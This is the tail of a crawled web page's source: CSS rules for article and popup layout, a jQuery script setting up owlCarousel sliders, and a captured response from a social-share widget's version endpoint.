        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768958783772744
body_size: 396
content:
cb__utl_cb_share_1768958783772744('1ea92d09c43527572b24fe052f11127b');